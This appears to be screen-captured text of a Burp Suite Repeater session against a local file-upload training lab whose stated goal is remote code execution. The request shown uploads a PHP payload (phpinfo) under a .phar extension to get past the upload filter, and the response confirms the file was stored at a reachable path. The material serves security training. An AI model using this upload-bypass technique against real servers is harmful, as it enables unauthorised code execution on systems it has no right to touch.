 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:12003 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: localhost:12003
3 Content-Length: 202
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12003
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLEkzu2RtIWOCU3sY
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12003/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryLEkzu2RtIWOCU3sY
24 Content-Disposition: form-data; name="file"; filename="info.phar"
25 Content-Type: text/php
26
27 <?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundaryLEkzu2RtIWOCU3sY--
33
Response
Pretty Raw Hex Render Hackvertor \n
31 <br />
32 <br />
33 <h3 class="display-4 text-center">
File upload workshop
</h3>
34 <h4 class="display-4 text-center">
Level 3
</h4>
35 <p class="display-5 text-center">
Goal: RCE me!
</p>
36
37 <br />
38 <div class="container">
39 <a href="/?debug">
Debug source
</a>
40 <form method="post" enctype="multipart/form-data">
41 Select file to upload:
42 <input type="file" name="file" id="file">
43 <br />
44 <input type="submit">
45 </form>
46 <span style="color:red">
</span>
47 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.phar">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.phar
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
48 </div>
49
50 </body>
51
52 <footer class="container">
53 <br />
54 <br />
55 <br />
56 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
57 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
58
59 <script>
60 function prevLevel() {
61 const url = new URL(origin);
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes